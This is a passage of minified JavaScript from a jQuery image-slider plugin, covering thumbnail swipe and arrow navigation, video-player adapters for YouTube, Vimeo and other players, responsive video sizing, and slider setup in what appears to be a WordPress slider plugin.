t.originalEvent.touches&&t.preventDefault(),i(t.target).parents(".sp-thumbnail-container").find("a").one("click."+e,function(t){t.preventDefault()}),this.thumbnailTouchStartPoint.x=s.pageX||s.clientX,this.thumbnailTouchStartPoint.y=s.pageY||s.clientY,this.thumbnailTouchStartPosition=this.thumbnailsPosition,this.thumbnailTouchDistance.x=this.thumbnailTouchDistance.y=0,this.$thumbnails.hasClass("sp-animated")&&(this.isThumbnailTouchMoving=!0,this._stopThumbnailsMovement(),this.thumbnailTouchStartPosition=this.thumbnailsPosition),this.$thumbnails.on(this.thumbnailTouchSwipeEvents.moveEvent,i.proxy(this._onThumbnailTouchMove,this)),i(document).on(this.thumbnailTouchSwipeEvents.endEvent,i.proxy(this._onThumbnailTouchEnd,this)),this.$thumbnails.removeClass("sp-grab").addClass("sp-grabbing"),this.$thumbnailsContainer.addClass("sp-swiping")}},_onThumbnailTouchMove:function(t){var i="undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t.originalEvent;this.isThumbnailTouchMoving=!0,this.thumbnailTouchEndPoint.x=i.pageX||i.clientX,this.thumbnailTouchEndPoint.y=i.pageY||i.clientY,this.thumbnailTouchDistance.x=this.thumbnailTouchEndPoint.x-this.thumbnailTouchStartPoint.x,this.thumbnailTouchDistance.y=this.thumbnailTouchEndPoint.y-this.thumbnailTouchStartPoint.y;var e="horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y,s="horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.y:this.thumbnailTouchDistance.x;if(Math.abs(e)>Math.abs(s)){if(t.preventDefault(),this.thumbnailsPosition>=0){var n=-this.thumbnailTouchStartPosition;e=n+.2*(e-n)}else if(this.thumbnailsPosition<=-this.thumbnailsSize+this.thumbnailsContainerSize){var o=this.thumbnailsSize-this.thumbnailsContainerSize+this.thumbnailTouchStartPosition;e=-o+.2*(e+o)}this._moveThumbnailsTo(this.thumbnailTouchStartPosition+e,!0)}},_onThumbnailTouchEnd:function(t){var s=this;"horizontal"===this.thumbnailsOrientation?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y;if(this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent),i(document).off(this.thumbnailTouchSwipeEvents.endEvent),this.$thumbnails.removeClass("sp-grabbing").addClass("sp-grab"),this.isThumbnailTouchMoving===!1||this.isThumbnailTouchMoving===!0&&Math.abs(this.thumbnailTouchDistance.x)<10&&Math.abs(this.thumbnailTouchDistance.y)<10){var n=i(t.target).hasClass("sp-thumbnail-container")?i(t.target):i(t.target).parents(".sp-thumbnail-container"),o=n.index();return void(0!==i(t.target).parents("a").length?(i(t.target).parents("a").off("click."+e),this.$thumbnailsContainer.removeClass("sp-swiping")):o!==this.selectedThumbnailIndex&&-1!==o&&this.gotoSlide(o))}this.isThumbnailTouchMoving=!1,i(t.target).parents(".sp-thumbnail").one("click",function(t){t.preventDefault()}),setTimeout(function(){s.$thumbnailsContainer.removeClass("sp-swiping")},1),this.thumbnailsPosition>0?this._moveThumbnailsTo(0):this.thumbnailsPosition<this.thumbnailsContainerSize-this.thumbnailsSize&&this._moveThumbnailsTo(this.thumbnailsContainerSize-this.thumbnailsSize),this.trigger({type:"thumbnailsMoveComplete"}),i.isFunction(this.settings.thumbnailsMoveComplete)&&this.settings.thumbnailsMoveComplete.call(this,{type:"thumbnailsMoveComplete"})},destroyThumbnailTouchSwipe:function(){this.off("update."+e),this.isThumbnailScroller!==!1&&(this.$thumbnails.off(this.thumbnailTouchSwipeEvents.startEvent),this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent),this.$thumbnails.off("dragstart."+e),i(document).off(this.thumbnailTouchSwipeEvents.endEvent),this.$thumbnails.removeClass("sp-grab"))},thumbnailTouchSwipeDefaults:{thumbnailTouchSwipe:!0}};i.SliderPro.addModule("ThumbnailTouchSwipe",s)}(window,jQuery),function(t,i){"use strict";var e="ThumbnailArrows."+i.SliderPro.namespace,s={$thumbnailArrows:null,$previousThumbnailArrow:null,$nextThumbnailArrow:null,initThumbnailArrows:function(){var t=this;this.on("update."+e,i.proxy(this._thumbnailArrowsOnUpdate,this)),this.on("sliderResize."+e+" thumbnailsMoveComplete."+e,function(){t.isThumbnailScroller===!0&&t.settings.thumbnailArrows===!0&&t._checkThumbnailArrowsVisibility()})},_thumbnailArrowsOnUpdate:function(){var t=this;this.isThumbnailScroller!==!1&&(this.settings.thumbnailArrows===!0&&null===this.$thumbnailArrows?(this.$thumbnailArrows=i('<div class="sp-thumbnail-arrows"></div>').appendTo(this.$thumbnailsContainer),this.$previousThumbnailArrow=i('<div class="sp-thumbnail-arrow sp-previous-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows),this.$nextThumbnailArrow=i('<div class="sp-thumbnail-arrow sp-next-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows),this.$previousThumbnailArrow.on("click."+e,function(){var i=Math.min(0,t.thumbnailsPosition+t.thumbnailsContainerSize);t._moveThumbnailsTo(i)}),this.$nextThumbnailArrow.on("click."+e,function(){var i=Math.max(t.thumbnailsContainerSize-t.thumbnailsSize,t.thumbnailsPosition-t.thumbnailsContainerSize);t._moveThumbnailsTo(i)})):this.settings.thumbnailArrows===!1&&null!==this.$thumbnailArrows&&this._removeThumbnailArrows(),this.settings.thumbnailArrows===!0&&(this.settings.fadeThumbnailArrows===!0?this.$thumbnailArrows.addClass("sp-fade-thumbnail-arrows"):this.settings.fadeThumbnailArrows===!1&&this.$thumbnailArrows.removeClass("sp-fade-thumbnail-arrows"),this._checkThumbnailArrowsVisibility()))},_checkThumbnailArrowsVisibility:function(){0===this.thumbnailsPosition?this.$previousThumbnailArrow.css("display","none"):this.$previousThumbnailArrow.css("display","block"),this.thumbnailsPosition===this.thumbnailsContainerSize-this.thumbnailsSize?this.$nextThumbnailArrow.css("display","none"):this.$nextThumbnailArrow.css("display","block")},_removeThumbnailArrows:function(){null!==this.$thumbnailArrows&&(this.$previousThumbnailArrow.off("click."+e),this.$nextThumbnailArrow.off("click."+e),this.$thumbnailArrows.remove(),this.$thumbnailArrows=null)},destroyThumbnailArrows:function(){this._removeThumbnailArrows(),this.off("update."+e),this.off("sliderResize."+e),this.off("thumbnailsMoveComplete."+e)},thumbnailArrowsDefaults:{thumbnailArrows:!1,fadeThumbnailArrows:!0}};i.SliderPro.addModule("ThumbnailArrows",s)}(window,jQuery),function(t,i){"use strict";var e="Video."+i.SliderPro.namespace,s={initVideo:function(){this.on("update."+e,i.proxy(this._videoOnUpdate,this)),this.on("gotoSlideComplete."+e,i.proxy(this._videoOnGotoSlideComplete,this))},_videoOnUpdate:function(){var t=this;this.$slider.find(".sp-video").not("a, [data-video-init]").each(function(){var e=i(this);t._initVideo(e)}),this.$slider.find("a.sp-video").not("[data-video-preinit]").each(function(){var e=i(this);t._preinitVideo(e,i(this).parent().data("width"),i(this).parent().data("height"))})},_initVideo:function(t){var s=this;t.attr("data-video-init",!0).videoController(),t.on("videoPlay."+e,function(){"stopAutoplay"===s.settings.playVideoAction&&"undefined"!=typeof s.stopAutoplay&&(s.stopAutoplay(),s.settings.autoplay=!1);var e={type:"videoPlay",video:t};s.trigger(e),i.isFunction(s.settings.videoPlay)&&s.settings.videoPlay.call(s,e)}),t.on("videoPause."+e,function(){"startAutoplay"===s.settings.pauseVideoAction&&"undefined"!=typeof s.startAutoplay&&(s.startAutoplay(),s.settings.autoplay=!0);var e={type:"videoPause",video:t};s.trigger(e),i.isFunction(s.settings.videoPause)&&s.settings.videoPause.call(s,e)}),t.on("videoEnded."+e,function(){"startAutoplay"===s.settings.endVideoAction&&"undefined"!=typeof s.startAutoplay?(s.startAutoplay(),s.settings.autoplay=!0):"nextSlide"===s.settings.endVideoAction?s.nextSlide():"replayVideo"===s.settings.endVideoAction&&t.videoController("replay");var e={type:"videoEnd",video:t};s.trigger(e),i.isFunction(s.settings.videoEnd)&&s.settings.videoEnd.call(s,e)})},_preinitVideo:function(t,s,n){var o=this;t.attr("data-video-preinit",!0),t.on("click."+e,function(e){if(!o.$slider.hasClass("sp-swiping")){e.preventDefault();var s,a,r,h,l,d,u,c=t.attr("href"),p=t.children("img").attr("width"),m=t.children("img").attr("height");"auto"!==n&&(m=parseInt(n)),-1!==c.indexOf("youtube")||-1!==c.indexOf("youtu.be")?a="youtube":-1!==c.indexOf("vimeo")&&(a="vimeo"),r="youtube"===a?/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/:/http:\/\/(www\.)?vimeo.com\/(\d+)/,h=c.match(r),l=h[2],d="youtube"===a?"http://www.youtube.com/embed/"+l+"?enablejsapi=1&wmode=opaque":"http://player.vimeo.com/video/"+l+"?api=1",u=c.split("?")[1],"undefined"!=typeof u&&(u=u.split("&"),i.each(u,function(t,i){-1===i.indexOf(l)&&(d+="&"+i)})),s=i("<iframe></iframe>").attr({src:d,width:p,height:m,"class":t.attr("class"),frameborder:0}).insertBefore(t),i(".sp-layervideo").fitVids(),"auto"!==m&&i(".fluid-width-video-wrapper",t.parent()).css({height:m}),o._initVideo(s),s.videoController("play"),t.css("display","none")}})},_videoOnGotoSlideComplete:function(t){var i=this.$slides.find(".sp-slide").eq(t.previousIndex).find(".sp-video[data-video-init]");if(-1!==t.previousIndex&&0!==i.length&&("stopVideo"===this.settings.leaveVideoAction?i.videoController("stop"):"pauseVideo"===this.settings.leaveVideoAction?i.videoController("pause"):"removeVideo"===this.settings.leaveVideoAction&&(0!==i.siblings("a.sp-video").length?(i.siblings("a.sp-video").css("display",""),i.videoController("destroy"),i.remove()):i.videoController("stop"))),"playVideo"===this.settings.reachVideoAction){var s=this.$slides.find(".sp-slide").eq(t.index).find(".sp-video[data-video-init]"),n=this.$slides.find(".sp-slide").eq(t.index).find(".sp-video[data-video-preinit]");0!==s.length?s.videoController("play"):0!==n.length&&n.trigger("click."+e)}},destroyVideo:function(){this.$slider.find(".sp-video[ data-video-preinit ]").each(function(){var t=i(this);t.removeAttr("data-video-preinit"),t.off("click."+e)}),this.$slider.find(".sp-video[ data-video-init ]").each(function(){var t=i(this);t.removeAttr("data-video-init"),t.off("Video"),t.videoController("destroy")}),this.off("update."+e),this.off("gotoSlideComplete."+e)},videoDefaults:{reachVideoAction:"none",leaveVideoAction:"pauseVideo",playVideoAction:"stopAutoplay",pauseVideoAction:"none",endVideoAction:"none",videoPlay:function(){},videoPause:function(){},videoEnd:function(){}}};i.SliderPro.addModule("Video",s)}(window,jQuery),function(t){"use strict";var i=window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)?!0:!1,e=function(i,e){this.$video=t(i),this.options=e,this.settings={},this.player=null,this._init()};e.prototype={_init:function(){this.settings=t.extend({},this.defaults,this.options);var i=this,e=t.VideoController.players,s=this.$video.attr("id");for(var n in e)if("undefined"!=typeof e[n]&&e[n].isType(this.$video)){this.player=new e[n](this.$video);break}if(null!==this.player){var o=["ready","start","play","pause","ended"];t.each(o,function(e,n){var o="video"+n.charAt(0).toUpperCase()+n.slice(1);i.player.on(n,function(){i.trigger({type:o,video:s}),t.isFunction(i.settings[o])&&i.settings[o].call(i,{type:o,video:s})})})}},play:function(){i===!0&&this.player.isStarted()===!1||"playing"===this.player.getState()||this.player.play()},stop:function(){i===!0&&this.player.isStarted()===!1||"stopped"===this.player.getState()||this.player.stop()},pause:function(){i===!0&&this.player.isStarted()===!1||"paused"===this.player.getState()||this.player.pause()},replay:function(){(i!==!0||this.player.isStarted()!==!1)&&this.player.replay()},on:function(t,i){return this.$video.on(t,i)},off:function(t){return this.$video.off(t)},trigger:function(t){return this.$video.triggerHandler(t)},destroy:function(){this.player.isStarted()===!0&&this.stop(),this.player.off("ready"),this.player.off("start"),this.player.off("play"),this.player.off("pause"),this.player.off("ended"),this.$video.removeData("videoController")},defaults:{videoReady:function(){},videoStart:function(){},videoPlay:function(){},videoPause:function(){},videoEnded:function(){}}},t.VideoController={players:{},addPlayer:function(t,i){this.players[t]=i}},t.fn.videoController=function(i){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){if("undefined"==typeof t(this).data("videoController")){var n=new e(this,i);t(this).data("videoController",n)}else if("undefined"!=typeof i){var o=t(this).data("videoController");"function"==typeof o[i]?o[i].apply(o,s):t.error(i+" does not exist in videoController.")}})};var s=function(i){this.$video=i,this.player=null,this.ready=!1,this.started=!1,this.state="",this.events=t({}),this._init()};s.prototype={_init:function(){},play:function(){},pause:function(){},stop:function(){},replay:function(){},isType:function(){},isReady:function(){return this.ready},isStarted:function(){return this.started},getState:function(){return this.state},on:function(t,i){return this.events.on(t,i)},off:function(t){return this.events.off(t)},trigger:function(t){return this.events.triggerHandler(t)}};var n={youtubeAPIAdded:!1,youtubeVideos:[]},o=function(i){this.init=!1;var e=window.YT&&window.YT.Player;if("undefined"!=typeof e)s.call(this,i);else if(n.youtubeVideos.push({video:i,scope:this}),n.youtubeAPIAdded===!1){n.youtubeAPIAdded=!0;var o=document.createElement("script");o.src="http://www.youtube.com/player_api";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a),window.onYouTubePlayerAPIReady=function(){t.each(n.youtubeVideos,function(t,i){s.call(i.scope,i.video)})}}};o.prototype=new s,o.prototype.constructor=o,t.VideoController.addPlayer("YoutubeVideo",o),o.isType=function(t){if(t.is("iframe")){var i=t.attr("src");if(-1!==i.indexOf("youtube.com")||-1!==i.indexOf("youtu.be"))return!0}return!1},o.prototype._init=function(){this.init=!0,this._setup()},o.prototype._setup=function(){var t=this;this.player=new YT.Player(this.$video[0],{events:{onReady:function(){t.trigger({type:"ready"}),t.ready=!0},onStateChange:function(i){switch(i.data){case YT.PlayerState.PLAYING:t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"});break;case YT.PlayerState.PAUSED:t.state="paused",t.trigger({type:"pause"});break;case YT.PlayerState.ENDED:t.state="ended",t.trigger({type:"ended"})}}}})},o.prototype.play=function(){var t=this;if(this.ready===!0)this.player.playVideo();else var i=setInterval(function(){t.ready===!0&&(clearInterval(i),t.player.playVideo())},100)},o.prototype.pause=function(){i===!0?this.stop():this.player.pauseVideo()},o.prototype.stop=function(){this.player.seekTo(1),this.player.stopVideo(),this.state="stopped"},o.prototype.replay=function(){this.player.seekTo(1),this.player.playVideo()},o.prototype.on=function(t,i){var e=this;if(this.init===!0)s.prototype.on.call(this,t,i);else var n=setInterval(function(){e.init===!0&&(clearInterval(n),s.prototype.on.call(e,t,i))},100)};var a={vimeoAPIAdded:!1,vimeoVideos:[]},r=function(i){if(this.init=!1,"undefined"!=typeof window.Froogaloop)s.call(this,i);else if(a.vimeoVideos.push({video:i,scope:this}),a.vimeoAPIAdded===!1){a.vimeoAPIAdded=!0;var e=document.createElement("script");e.src="http://a.vimeocdn.com/js/froogaloop2.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n);var o=setInterval(function(){"undefined"!=typeof window.Froogaloop&&(clearInterval(o),t.each(a.vimeoVideos,function(t,i){s.call(i.scope,i.video)}))},100)}};r.prototype=new s,r.prototype.constructor=r,t.VideoController.addPlayer("VimeoVideo",r),r.isType=function(t){if(t.is("iframe")){var i=t.attr("src");if(-1!==i.indexOf("vimeo.com"))return!0}return!1},r.prototype._init=function(){this.init=!0,this._setup()},r.prototype._setup=function(){var t=this;this.player=$f(this.$video[0]),this.player.addEvent("ready",function(){t.ready=!0,t.trigger({type:"ready"}),t.player.addEvent("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.addEvent("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.addEvent("finish",function(){t.state="ended",t.trigger({type:"ended"})})})},r.prototype.play=function(){var t=this;if(this.ready===!0)this.player.api("play");else var i=setInterval(function(){t.ready===!0&&(clearInterval(i),t.player.api("play"))},100)},r.prototype.pause=function(){this.player.api("pause")},r.prototype.stop=function(){this.player.api("seekTo",0),this.player.api("pause"),this.state="stopped"},r.prototype.replay=function(){this.player.api("seekTo",0),this.player.api("play")},r.prototype.on=function(t,i){var e=this;if(this.init===!0)s.prototype.on.call(this,t,i);else var n=setInterval(function(){e.init===!0&&(clearInterval(n),s.prototype.on.call(e,t,i))},100)};var h=function(t){s.call(this,t)};h.prototype=new s,h.prototype.constructor=h,t.VideoController.addPlayer("HTML5Video",h),h.isType=function(t){return t.is("video")&&t.hasClass("video-js")===!1&&t.hasClass("sublime")===!1?!0:!1},h.prototype._init=function(){var t=this;this.player=this.$video[0],this.ready=!0,this.player.addEventListener("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),this.player.addEventListener("pause",function(){t.state="paused",t.trigger({type:"pause"})}),this.player.addEventListener("ended",function(){t.state="ended",t.trigger({type:"ended"})})},h.prototype.play=function(){this.player.play()},h.prototype.pause=function(){this.player.pause()},h.prototype.stop=function(){this.player.currentTime=0,this.player.pause(),this.state="stopped"},h.prototype.replay=function(){this.player.currentTime=0,this.player.play()};var l=function(t){s.call(this,t)};l.prototype=new s,l.prototype.constructor=l,t.VideoController.addPlayer("VideoJSVideo",l),l.isType=function(t){return"undefined"==typeof t.attr("data-videojs-id")&&!t.hasClass("video-js")||"undefined"==typeof videojs?!1:!0},l.prototype._init=function(){var t=this,i=this.$video.hasClass("video-js")?this.$video.attr("id"):this.$video.attr("data-videojs-id");this.player=videojs(i),this.player.ready(function(){t.ready=!0,t.trigger({type:"ready"}),t.player.on("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.on("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.on("ended",function(){t.state="ended",t.trigger({type:"ended"})})})},l.prototype.play=function(){this.player.play()},l.prototype.pause=function(){this.player.pause()},l.prototype.stop=function(){this.player.currentTime(0),this.player.pause(),this.state="stopped"},l.prototype.replay=function(){this.player.currentTime(0),this.player.play()};var d=function(t){s.call(this,t)};d.prototype=new s,d.prototype.constructor=d,t.VideoController.addPlayer("SublimeVideo",d),d.isType=function(t){return t.hasClass("sublime")&&"undefined"!=typeof sublime?!0:!1},d.prototype._init=function(){var t=this;sublime.ready(function(){t.player=sublime.player(t.$video.attr("id")),t.ready=!0,t.trigger({type:"ready"}),t.player.on("play",function(){t.started===!1&&(t.started=!0,t.trigger({type:"start"})),t.state="playing",t.trigger({type:"play"})}),t.player.on("pause",function(){t.state="paused",t.trigger({type:"pause"})}),t.player.on("stop",function(){t.state="stopped",t.trigger({type:"stop"})}),t.player.on("end",function(){t.state="ended",t.trigger({type:"ended"})})})},d.prototype.play=function(){this.player.play()},d.prototype.pause=function(){this.player.pause()},d.prototype.stop=function(){this.player.stop()},d.prototype.replay=function(){this.player.stop(),this.player.play()};var u=function(t){s.call(this,t)};u.prototype=new s,u.prototype.constructor=u,t.VideoController.addPlayer("JWPlayerVideo",u),u.isType=function(t){return"undefined"==typeof t.attr("data-jwplayer-id")&&!t.hasClass("jwplayer")&&0===t.find("object[data*='jwplayer']").length||"undefined"==typeof jwplayer?!1:!0},u.prototype._init=function(){var t,i=this;this.$video.hasClass("jwplayer")?t=this.$video.attr("id"):"undefined"!=typeof this.$video.attr("data-jwplayer-id")?t=this.$video.attr("data-jwplayer-id"):0!==this.$video.find("object[data*='jwplayer']").length&&(t=this.$video.find("object").attr("id")),this.player=jwplayer(t),this.player.onReady(function(){i.ready=!0,i.trigger({type:"ready"}),i.player.onPlay(function(){i.started===!1&&(i.started=!0,i.trigger({type:"start"})),i.state="playing",i.trigger({type:"play"})}),i.player.onPause(function(){i.state="paused",i.trigger({type:"pause"})}),i.player.onComplete(function(){i.state="ended",i.trigger({type:"ended"})})})},u.prototype.play=function(){this.player.play(!0)},u.prototype.pause=function(){this.player.pause(!0)},u.prototype.stop=function(){this.player.stop(),this.state="stopped"},u.prototype.replay=function(){this.player.seek(0),this.player.play(!0)}}(jQuery),function(t){"use strict";t.fn.fitVids=function(i){var e={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var s=document.head||document.getElementsByTagName("head")[0],n=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",o=document.createElement("div");o.innerHTML='<p>x</p><style id="fit-vids-style">'+n+"</style>",s.appendChild(o.childNodes[1])}return i&&t.extend(e,i),this.each(function(){var i=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];e.customSelector&&i.push(e.customSelector);var s=".fitvidsignore";e.ignore&&(s=s+", "+e.ignore);var n=t(this).find(i.join(","));n=n.not("object object"),n=n.not(s),n.each(function(i){var e=t(this);if(!(e.parents(s).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var n="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),o=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),a=n/o;if(!e.attr("id")){var r="fitvid"+i;e.attr("id",r)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){function i(i){return t.grep(i,function(e,s){return s===t.inArray(e,i)})}t(document).ready(function(){var e="//fonts.googleapis.com/css?family=",s=[];t(".sp-layertext").each(function(){var i=t("p",t(this)).css("font-family");if(""!==t(this).data("font")){var e=t(this).data("font");s.push(e);var i="'"+e.split("+").join(" ")+"',"+i;t("p",t(this)).css("font-family",i)}}),t.each(i(s),function(i,s){var n=s,o=e+n;""!==n&&0===t("link[href*='"+n+"']").length&&t("link:last").after('<link href="'+o+'" rel="stylesheet" type="text/css">')})})}(window.jQuery),jQuery(document).ready(function(t){t(".wprlslayerslider").each(function(){var i=(t(this).attr("data-slider_id"),t.parseJSON(t(this).attr("data-slider_options"))),e=t(this);i.sliderskin||e.addClass("wprls_skin_default");var s=i.height.replace(/[^\d.]/g,""),n=i.width.replace(/[^\d.]/g,""),o=!1,a=!1,r=!1,h=!1,l=!1,d=!1,u="h",c=1,p=!1,m=!1,f="stopAutoplay",g=!1,v=!1,b=!1,y="bottom";i.pause_on_mouse_over?on_hover="pause":on_hover="none","seq"==i.slide_order?seq_or_random=!1:"rnd"==i.slide_order&&(seq_or_random=!0),i.nav_arrows&&(o=!0),i.nav_dots&&(a=!0),void 0===i.nav_arrows&&(o=!0),void 0!==i.slide_bgcolor&&(b=i.slide_bgcolor),void 0!==i.thumbnails_position&&(y=i.thumbnails_position),"fade"==i.slide_animation&&(r=!0),"slide"==i.slide_animation&&(r=!1),"rotate"==i.slide_animation&&(h=!0),"antirotate"==i.slide_animation&&(l=!0),"cube"==i.slide_animation&&(d=!0),"cubey"==i.slide_animation&&(d=!0,u="v"),"cube3x"==i.slide_animation&&(d=!0,u="h",c=3),"cube3y"==i.slide_animation&&(d=!0,
u="v",c=3),"cube5x"==i.slide_animation&&(d=!0,u="h",c=5),"cube5y"==i.slide_animation&&(d=!0,u="v",c=5),"zoom"==i.slide_animation&&(p=!0),"zoomout"==i.slide_animation&&(p=!0,m=!0),custom_slice=!1,custom_slice_effect="wave","slicewave"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="wave"),"slice"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="slice"),"puzzle"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="puzzle"),"assemble"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="assemble"),"ripple"==i.slide_animation&&(custom_slice=!0,custom_slice_effect="ripple"),i.pause_slideshow_vid||(f="none"),i.full_width&&(g="fullWidth"),i.full_screen&&(v=!0),thumbnails_arrow=i.thumbnails_arrow,t(e).sliderPro({responsive:i.is_responsive,width:n,height:s,autoplay:i.auto_start,autoplayOnHover:on_hover,shuffle:seq_or_random,arrows:o,buttons:a,fade:r,fadeDuration:750,autoplayDelay:i.autoplay_delay,customrotate:h,customantirotate:l,customcube:d,customcubeCount:c,customcubeori:u,customzoom:p,customzoomout:m,customslice:custom_slice,customsliceEffect:custom_slice_effect,reachVideoAction:i.autoplay_vid,playVideoAction:f,forceSize:g,fullScreen:v,slideBgColor:b,thumbnailsPosition:y,thumbnailArrows:thumbnails_arrow,touchSwipe:!0,update:function(){},init:function(){that=this,this.$slider.find(".sp-slides-container").addClass("wprls_slider_effect"+i.slider_shadow);var o="<style>.sp-previous-arrow:before, .sp-previous-arrow:after, .sp-next-arrow:before, .sp-next-arrow:after{ background-color: "+i.arrow_color+" } .sp-previous-thumbnail-arrow:before,.sp-previous-thumbnail-arrow:after,.sp-next-thumbnail-arrow:before,.sp-next-thumbnail-arrow:after{ background-color: "+i.arrow_color+" }.sp-selected-button { background-color: "+i.dots_color+" }.sp-selected-thumbnail { border: 4px solid;border-color:"+i.selected_thumb_border_color+"; }</style>";t(o).appendTo(e),i.is_slider_border_color&&this.$slider.find(".sp-mask").css({border:"2px solid","border-color":i.slider_border_color}),"top"==i.dots_position&&this.$slider.find(".sp-buttons").css({position:"absolute",top:0,"z-index":99999}),"left"==i.dots_position&&(this.$slider.find(".sp-button").css({display:"block"}),this.$slider.find(".sp-buttons").css({width:i.dots_size+"px",position:"absolute",top:"50%",left:"2%",transform:"translateY(-50%)"})),"right"==i.dots_position&&(this.$slider.find(".sp-button").css({display:"block"}),this.$slider.find(".sp-buttons").css({width:i.dots_size+"px",position:"absolute",top:"50%",right:"2%",transform:"translateY(-50%)"})),this.$slider.find(".sp-button").css("border-color",i.dots_border_color),this.$slider.find(".sp-button").css({width:parseInt(i.dots_size)+"px",height:parseInt(i.dots_size)+"px"}),this.$slider.find(".sp-arrow").css({transform:"scale("+parseInt(i.arrow_size)+")"}),this.settings.slideBgColor&&this.$slider.find(".sp-slide:not(.sp-image)").each(function(i){t(this).css("background-color",that.settings.slideBgColor)}),layer=this.$slider.find(".sp-slide").first().find(".sp-layer"),that=this,resizeFunc=function(){n=that.$slider.width(),s=that.$slider.height(),n=parseInt(that.$slider.data("iwidth")),s=parseInt(that.$slider.data("iheight")),that.$slider.find(".sp-layer").each(function(i){position=new Object,position.top=parseInt(t(this).css("top").replace("px","")),position.left=parseInt(t(this).css("left").replace("px","")),newTop=position.top/s*100,newLeft=position.left/n*100,t(this).css({left:Math.floor(newLeft)+"%",top:Math.floor(newTop)+"%"}),t(this).data("newtop",newTop),t(this).data("newLeft",newLeft)})},resizeFunc(),t(document).on("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(i){var e=document.fullScreen||document.mozFullScreen||document.webkitIsFullScreen,o=e?"On":"Off";n=parseInt(that.$slider.data("iwidth")),s=parseInt(that.$slider.data("iheight")),"On"===o&&t(".sp-layertext").each(function(i){oldwidth=parseInt(t(this).data("oldwidth")),perc=n*(oldwidth/100),t(this).css({width:perc+"px",top:t(this).data("oldtop")+"px",left:t(this).data("oldleft")+"px"})}),"Off"===o&&t(".sp-layertext").each(function(i){oldwidth=parseInt(t(this).data("oldwidth")),t(this).css({width:oldwidth+"%",top:t(this).data("newtop")+"%",left:t(this).data("newleft")+"%"})})}),i.is_text_responsive&&(responsiveTextUnder=700,t(window).width()<=responsiveTextUnder&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.5+"px"})}),t(window).width()<=480&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.8+"px"})}),t(window).width()<=360&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/2.4+"px"})}),t(window).wprlssmartresize(function(){t(window).width()<=responsiveTextUnder?t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.5+"px"})}):t(".sp-layertext").each(function(i){t("p",t(this)).css({"font-size":t(this).data("origfontsize")})}),t(window).width()<=480&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/1.8+"px"})}),t(window).width()<=360&&t(".sp-layertext").each(function(i){fontSize=parseInt(t(this).css("font-size").replace("px","")),t(this).data("origfontsize",t(this).css("font-size")),t("p",t(this)).css({"font-size":fontSize/2.4+"px",padding:"0px"}),t(this).css({margin:"0",padding:"0"})})})),this.saveAnimationsToOld()},videoPlay:function(){}})})}),function(t,i){var e=function(t,i,e){var s;return function(){function n(){e||t.apply(o,a),s=null}var o=this,a=arguments;s?clearTimeout(s):e&&t.apply(o,a),s=setTimeout(n,i||50)}};jQuery.fn[i]=function(t){return t?this.bind("resize",e(t)):this.trigger(i)}}(jQuery,"wprlssmartresize"),!function(t,i,e,s){function n(t,i,e){this.elements=t,this.animations=i,this.options=e}function o(i,e,s){this.taskId=R++,this.element=t(i),this.options=e,this.options.element=this.element,this.options.originalElement=this.element,this.jobsOptions=s,this.reset=!0,this.started=!1,this.counter={complete:0,fail:0,always:0}}function 